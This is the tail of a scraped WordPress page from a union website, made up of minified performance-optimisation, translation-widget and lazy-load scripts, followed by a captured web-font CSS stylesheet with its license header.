data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <link rel="modulepreload" href="https://www.smart-union.org/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_28995076-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28995076'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-28995076","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_28995076-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/confidential-close-call-reporting-system/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="28995076" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"104bf3f3a6","url":"https:\/\/www.smart-union.org\/tag\/confidential-close-call-reporting-system","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3
body_size: 478
content:
/**
 * @license
 * MyFonts Webfont Build ID 4210264, 2021-11-16T13:03:39-0500
 *
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are
 * explicitly restricted from using the Licensed Webfonts(s).
 *
 * You may obtain a valid license at the URLs below.
 *
 * Webfont: HelveticaNeueLTStd-HvEx by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/neue-helvetica/pro-83-heavy-extended-189171/
 * Copyright: Copyright &amp;#x00A9; 2014 Monotype Imaging Inc. All rights reserved.
 *
 *
 *
 * © 2021 MyFonts Inc
*/

@font-face {
    font-family: "HelveticaNeueLTStd-HvEx";
    src: url("font.woff2") format("woff2"), url("font.woff") format("woff");
}
